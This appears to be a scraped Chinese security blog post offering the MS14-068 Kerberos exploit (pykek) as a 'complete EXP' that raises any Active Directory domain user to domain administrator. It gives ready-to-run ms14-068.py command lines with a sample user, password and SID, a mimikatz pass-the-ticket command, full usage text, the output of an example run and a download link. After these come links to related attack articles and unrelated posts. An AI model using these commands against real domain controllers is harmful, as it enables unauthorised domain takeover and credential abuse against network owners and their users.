[提权]域内提权神器 MS14-068 完整EXP

可以让任何域内用户提升为域管理员



c:\python27\python.exe ms14-068.py -u k8test3@k8.local -p k8team!@# -s S-1-5-21-4191298166-3247023184-3514116461-1110 -d K8DNS.k8.local

mimikatz.exe "kerberos::ptc TGT_k8test3@k8.local.ccache" exit

ms14-068.py

Exploits MS14-680 vulnerability on an un-patched domain controler of an Active Directory domain to get a Kerberos ticket for an existing domain user account with the privileges of the following domain groups :

Domain Users (513)

Domain Admins (512)

Schema Admins (518)

Enterprise Admins (519)

Group Policy Creator Owners (520)

USAGE:

ms14-068.py

-u <userName>@<domainName>

-s <userSid>

-d <domainControlerAddr>

OPTIONS:

-p <clearPassword>

--rc4 <ntlmHash>

Example usage :

Linux

(tested with samba and MIT Kerberos)

root@kali:~/sploit/pykek# python ms14-068.py -u user-a-1@dom-a.loc -s S-1-5-21-557603841-771695929-1514560438-1103 -d dc-a-2003.dom-a.loc

Password:

[+]

Building AS-REQ for dc-a-2003.dom-a.loc...

Done!

[+]

Sending AS-REQ to dc-a-2003.dom-a.loc...

Done!

[+]

Receiving AS-REP from dc-a-2003.dom-a.loc...

Done!

[+]

Parsing AS-REP from dc-a-2003.dom-a.loc...

Done!

[+]

Building TGS-REQ for dc-a-2003.dom-a.loc...

Done!

[+]

Sending TGS-REQ to dc-a-2003.dom-a.loc...

Done!

[+]

Receiving TGS-REP from dc-a-2003.dom-a.loc...

Done!

[+]

Parsing TGS-REP from dc-a-2003.dom-a.loc...

Done!

[+]

Creating ccache file 'TGT_user-a-1@dom-a.loc.ccache'...

Done!

root@kali:~/sploit/pykek# mv TGT_user-a-1@dom-a.loc.ccache /tmp/krb5cc_0

On Windows

python.exe ms14-068.py

-u user-a-1@dom-a.loc -s S-1-5-21-557603841-771695929-1514560438-1103

-d dc-a-2003.dom-a.loc

mimikatz.exe "kerberos::ptc TGT_user-a-1@dom-a.loc.ccache"

exit`

下载地址

https://github.com/bidord/pykek

[提权]域内提权神器 MS14-068 完整EXP的更多相关文章

- (转)MS14-068域内提权漏洞总结

0x01 漏洞起源 说到ms14-068,不得不说silver ticket,也就是银票.银票是一张tgs,也就是一张服务票据.服务票据是客户端直接发送给服务器,并请求服务资源的.如果服务器没有向域控 ...

- CVE-2020-1472 域内提权

攻击者通过NetLogon(MS-NRPC),建立与域控间易受攻击的安全通道时,可利用此漏洞获取域管访问权限.成功利用此漏洞的攻击者可以在该网络中的设备上运行经特殊设计的应用程序. 影响版本 Wind ...

- MS14-068(CVE-2014-6324)域控提权利用及原理解析

漏洞利用 0x01 漏洞利用前提 1.域控没有打MS14-068的补丁(KB3011780) 2.拿下一台加入域的计算机 3.有这台域内计算机的域用户密码和Sid 0x02 工具下载 Ms14-068 ...

- 6.Dump域内用户Hash姿势集合

本文转自先知社区,原文链接:https://xz.aliyun.com/t/2527#toc-10 原文地址:https://pentestlab.blog/2018/07/04/dumping-do ...

- Spring Boot 鉴权之—— springboot2.0.4+mybatis 整合的完整用例

自上一篇文章的基础上,Spring Boot 鉴权之—— JWT 鉴权我做了一波springboot2.0.4+mybatis 的整合. 参考文章: Spring Boot+Spring Securi ...

- AD域内DNS服务器如何解析公网域名

原创地址:http://www.cnblogs.com/jfzhu/p/4022999.html 转载请注明出处 AD域内需要有DNS服务器,用于解析域内的计算机名,但是域内的计算如何解析公网的域名呢 ...

- Ngrok 内网穿透神器(转载)

mac上配置web服务: http://note.rpsh.net/posts/2013/11/27/osx-10-9-apache-server-php-mysql/ Ngrok 内网穿透神器 由于 ...

- 导出当前域内所有用户hash的技术整理

0x00目标: 导出当前域内所有用户的hash 0x01测试环境: 域控:server2008 r2 杀毒软件:已安装* 域控权限:可使用net use远程登陆,不使用3389 0x02测试方法: ( ...

- IEEP-OSPF域内路由故障-现象与排障思路

OSPF域内路由故障-现象与排障思路 一.故障现象 OSPF的或内路由故障常表现为邻居路由器不通告部分或全部路由,可能的原因通常为: 1).拟通告的接口上未启用OSPF 2).拟通告的接口被关闭 OS ...

随机推荐

- [USACO 07DEC]Best Cow Line, Gold

Description 题库链接 给以长度为 \(n\) 的字符串,要求每次只能从两边取一个字符,使得取出来之后字典序最小. \(1\leq n\leq 30000\) Solution 将字符串翻转 ...

- .21-浅析webpack源码之事件流this-compilation

上一节生成Compilation实例后,添加了一些属性,随后触发this-compilation事件流,如下: Compiler.prototype.newCompilation = (params) ...

- 【模板】堆优化 + dij +pair 存储

就是短 感谢Cptraserdalao的博客 #include<bits/stdc++.h> using namespace std; struct node { int val,num; ...

- Improving the GPA(hdu4968)dfs

Improving the GPA Time Limit: 2000/1000 MS (Java/Others) Memory Limit: 131072/131072 K (Java/Others) ...

- Hadoop Mapreduce 参数 (一)

参考 hadoop权威指南 第六章,6.4节 背景 hadoop,mapreduce就如MVC,spring一样现在已经是烂大街了,虽然用过,但是说看过源码么,没有,调过参数么?调过,调到刚好能跑起来 ...

- Django-url反向解析和命名空间

一.urls硬编码 在反向解析和命名空间之前我们先来说说URLS硬编码,用django 开发应用的时候,可以完全是在urls.py 中硬编码配置地址,在views.py中HttpResponseRed ...

- PHP 类文件的自动加载机制 __autoload()

如果一个类在多个脚本中都需要使用,可以将一个类的定义代码,单独的封装到一个文件中,这种文件也叫作类文件,在需要的时候,将整个文件载入进来即可! PHP在执行的时候,如果发现需要一个类(只要是和这个类相 ...

- element-ui Progress、Badge、Alert组件源码分析整理笔记(四)

Progress进度条组件 <template> <!--最外层--> <div class="el-progress" :class="[ ...

- Bootstrap4响应式布局之栅格系统

前面说了Bootstrap4的下载和简单使用,现在我们接着往下学习,Bootstrap4的响应式布局主要依靠栅格系统来实现的.面老K先来讲解一下Bootstrap4的栅格系统,让你能够更快的了解Boo ...

- 分布式Session一致性解决方案有哪些?

1.使用cookie代替session(不安全,不推荐使用) 2.使用数据库存储session(效率低,不推荐使用) 3.使用nginx反向代理ip绑定方法,同一个ip只能在同一台服务器上进行访问(不 ...